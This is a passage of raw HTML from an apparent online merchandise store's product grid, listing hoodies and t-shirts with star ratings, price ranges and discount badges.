</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="902">
    <a href="https://joeroganmerchandise.com/product/joerogan-hustle-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1921/conversions/ABS2GSmYopja5jjKeWnaKvYH4H2w5JCE-small.png?w=250&amp;h=250"
                alt="Joerogan Hustle Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/joerogan-hustle-hoodie" class="capitalize hover:underline leading-3">Joerogan Hustle Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="900">
    <a href="https://joeroganmerchandise.com/product/hustle-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1916/conversions/hp-mockHUSTLE_2-(1)-small.png?w=250&amp;h=250"
                alt="Hustle T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/hustle-t-shirt" class="capitalize hover:underline leading-3">Hustle T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="898">
    <a href="https://joeroganmerchandise.com/product/mans-best-friend-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1912/conversions/hp-mockGREY_SBESTFRIEND_2-(1)-small.png?w=250&amp;h=250"
                alt="Man&#039;s Best Friend T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/mans-best-friend-t-shirt" class="capitalize hover:underline leading-3">Man's Best Friend T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="897">
    <a href="https://joeroganmerchandise.com/product/mans-best-friend-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1910/conversions/ABS2GSmFKjQFzcOjxrT3ndGXFg93vTWg-small.png?w=250&amp;h=250"
                alt="Man&#039;s Best Friend Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/mans-best-friend-hoodie" class="capitalize hover:underline leading-3">Man's Best Friend Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
